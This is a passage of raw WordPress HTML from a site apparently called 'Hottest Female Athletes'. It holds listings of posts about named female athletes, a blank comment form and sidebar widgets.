			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T13:57:06+00:00">January 17, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148902 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Annika Haldbo &#8211; Hurdles" class="g1-frame" href="https://hottestfemaleathletes.com/annika-haldbo-hurdles/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148902-annika-haldbo-hurdles-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/annika-haldbo-hurdles/" rel="bookmark">Annika Haldbo &#8211; Hurdles</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T13:57:05+00:00">January 17, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148898 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tiffany Kolb &#8211; Runner" class="g1-frame" href="https://hottestfemaleathletes.com/tiffany-kolb-runner/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148898-tiffany-kolb-runner-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/tiffany-kolb-runner/" rel="bookmark">Tiffany Kolb &#8211; Runner</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T08:57:06+00:00">January 17, 2026, 8:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148896 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Susanna Giovanardi  &#8211; Tennis" class="g1-frame" href="https://hottestfemaleathletes.com/susanna-giovanardi-tennis-31/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148896-susanna-giovanardi-tennis-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/susanna-giovanardi-tennis-31/" rel="bookmark">Susanna Giovanardi  &#8211; Tennis</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T05:56:51+00:00">January 17, 2026, 5:56 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/american-snowboarder-chloe-kim/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='70286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/american-snowboarder-chloe-kim/"/>

	
			<meta itemprop="dateModified"
		      content="2023-03-15T12:39:05"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/natalya-pyrozhenko-ukrainian-runner-3/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70282 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70282-natalya-pyrozhenko-ukrainian-runner-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Natalya Pyrozhenko &#8211; Ukrainian runner</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/camila-giorgi-tennis-51/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70284 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70284-camila-giorgi-tennis-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Camila Giorgi &#8211; Tennis</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148904 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Phoebe Harris &#8211; Kiwi swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>69</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/" rel="bookmark">Phoebe Harris &#8211; Kiwi swimmer</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T14:56:55+00:00">January 17, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148906 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Regan Rathwell &#8211; Canadian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/" rel="bookmark">Regan Rathwell &#8211; Canadian swimmer</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T14:56:54+00:00">January 17, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148900 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Fanni Juhasz &#8211; Hungarian pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>74</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/" rel="bookmark">Fanni Juhasz &#8211; Hungarian pole vaulter</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T13:57:06+00:00">January 17, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
